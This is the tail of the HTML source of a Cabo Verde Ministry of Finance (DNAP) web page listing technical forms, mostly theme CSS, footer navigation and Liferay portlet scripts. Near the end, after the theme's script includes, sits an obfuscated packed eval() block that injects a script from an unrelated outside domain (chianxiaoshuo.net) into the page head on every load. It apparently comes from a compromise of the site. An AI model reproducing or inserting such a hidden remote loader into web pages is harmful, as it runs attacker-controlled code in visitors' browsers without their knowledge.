display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=144919&amp;redirect=%2Fweb%2Fdnap%2Fformul%25C3%25A1rios-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_folderId%3D%257BfolderId%257D%26p_auth%3DKGM5zSyc" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768966415404"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/dnapCV" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/channel/UCngUVSbHFwa5Tjco2vpZkoQ" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="">Missão e Atribuições</a></li> <li><a href="">Estrutura Orgânica</a></li> <li><a href="">Visão</a></li> <li><a href="">Dirigentes</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="">INA</a></li> <li><a href="">DGAEP</a></li> <li><a href="">INPS</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>infodnap@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnap/formul%C3%A1rios-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_folderId\x3d%7BfolderId%7D\x26p_auth\x3dKGM5zSyc";
Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Fformul%25C3%25A1rios-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_folderId%3D%257BfolderId%257D%26p_auth%3DKGM5zSyc";</script> <script type="text/javascript"></script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144919\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fformul%25C3%25A1rios-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_folderId%3D%257BfolderId%257D%26p_auth%3DKGM5zSyc\x26settingsScope\x3dportletInstance",
refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_folderId\x3d145407","searchActionURL":"https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_searchRepositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_folderId\x3d145407\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_searchFolderId\x3d145407\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":true,"href":"https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_navigation\x3dhome",
"label":"Tudo","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_navigation\x3drecent","label":"Recente",
"type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]},{"label":"Ordem por","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos/-/document_library/6D0t0CSxXQY4/view/145407?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_orderByCol\x3dsize",
"label":"Tamanho","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos/-/document_library/6D0t0CSxXQY4/view/145407?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_orderByCol\x3ddownloads","label":"Downloads","type":"item"},{"active":true,
"href":"https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos/-/document_library/6D0t0CSxXQY4/view/145407?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_orderByCol\x3dmodifiedDate","label":"Data de Modifica\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos/-/document_library/6D0t0CSxXQY4/view/145407?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_orderByCol\x3dcreationDate",
"label":"Data de Cria\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos/-/document_library/6D0t0CSxXQY4/view/145407?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_orderByCol\x3dtitle","label":"T\u00edtulo","type":"item"}]}],
"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_entries","showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4","disabled":false,"creationMenu":null,"id":"eocd","element":"#eocd","showFiltersDoneButton":false,"totalItems":3,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos/-/document_library/6D0t0CSxXQY4/view/145407?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_mvcRenderCommandName":"/document_library/search","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_repositoryId":"89129","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4","p_p_lifecycle":"0",
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_searchFolderId":"145407","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_folderId":"145407","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_searchRepositoryId":"89129","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_showSearchInfo":"true"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_DocumentLibrary",
"viewTypes":[{"icon":"cards2","active":true,"href":"https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos/-/document_library/6D0t0CSxXQY4/view/145407?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_displayStyle\x3dicon","label":"Cards"},{"icon":"list","active":false,"href":"https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos/-/document_library/6D0t0CSxXQY4/view/145407?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_displayStyle\x3ddescriptive",
"label":"Lista"},{"icon":"table","active":false,"href":"https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos/-/document_library/6D0t0CSxXQY4/view/145407?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_displayStyle\x3dlist","label":"Tabela"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_null",
"searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("eocd",new Component.default(context,"#eocd"),destroyConfig);else Liferay.component("eocd",new Component.default(context),destroyConfig)});else if(false)Liferay.component("eocd",new Component.default(context,"#eocd"),destroyConfig);
else Liferay.component("eocd",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_tabs1",["details"],"details");
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_submitForm(curParam,cur){var form=AUI.$(document.kjpu__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144919\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fformul%25C3%25A1rios-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_folderId%3D%257BfolderId%257D%26p_auth%3DKGM5zSyc",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_repositoryId":["89129"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_cmd":["add_dynamic"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_folderId":["{folderId}"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_javax.portlet.action":["/document_library/edit_file_entry"]}});Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_LSNDGapRvf15");
